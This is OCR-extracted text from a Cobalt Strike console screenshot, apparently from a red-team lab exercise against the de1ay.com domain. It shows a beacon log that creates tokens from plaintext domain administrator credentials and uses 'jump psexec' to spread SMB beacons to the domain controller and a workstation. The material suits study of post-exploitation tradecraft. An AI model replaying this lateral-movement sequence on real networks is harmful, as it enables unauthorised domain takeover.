 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.134 WEB
10.10.10.201 PC
事件日志 X 监听器 X Beacon 10.10.10.80@5524 X Beacon 10.10.10.80@5608 X 服务列表 X 服务列表 X Beacon 10.10.10.80@5272 X
Started service b8d9db4 on DC
[01/30 20:15:02] beacon> rev2self
[01/30 20:15:02] [*] Tasked beacon to revert token
[01/30 20:15:02] beacon> make_token de1ay.com\Administrator 1qaz@WSX
[01/30 20:15:02] [*] Tasked beacon to create a token for de1ay.com\Administrator
[01/30 20:15:02] beacon> jump psexec DC smb
[01/30 20:15:02] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_91) on DC via Service Control Manager (\\DC\ADMIN$\6992a07.exe)
[01/30 20:15:32] [+] host called home, sent: 293928 bytes
[01/30 20:15:43] [+] Impersonated NT AUTHORITY\SYSTEM
[01/30 20:15:43] [+] received output:
Started service 6992a07 on DC
[01/30 20:15:43] [+] established link to child beacon: 10.10.10.10
[01/30 20:16:49] beacon> rev2self
[01/30 20:16:49] [*] Tasked beacon to revert token
[01/30 20:16:49] beacon> make_token DE1AY.COM\delay 1qaz@WSX
[01/30 20:16:49] [*] Tasked beacon to create a token for DE1AY.COM\delay
[01/30 20:16:49] beacon> jump psexec PC smb
[01/30 20:16:49] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_91) on PC via Service Control Manager (\\PC\ADMIN$\d05f984.exe)
[WEB] - x64 | SYSTEM * | 5272 - x86 last:55s
beacon>